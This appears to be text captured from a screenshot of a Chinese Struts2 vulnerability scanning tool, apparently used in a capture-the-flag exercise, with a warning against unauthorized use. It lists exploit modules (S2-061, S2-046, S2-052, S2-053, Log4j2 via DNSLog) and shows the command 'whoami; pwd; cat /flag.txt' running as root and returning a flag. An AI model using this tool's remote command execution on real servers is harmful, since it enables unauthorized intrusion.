 Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://172.56.102.3:8080/
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-046-bypass
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
命令： whoami; pwd; cat /flag.txt 执行
root
/usr/local/tomcat
WSS-Studio{Struts2-b086a0a3-2b93-4b8a-981b-ca00d360e773}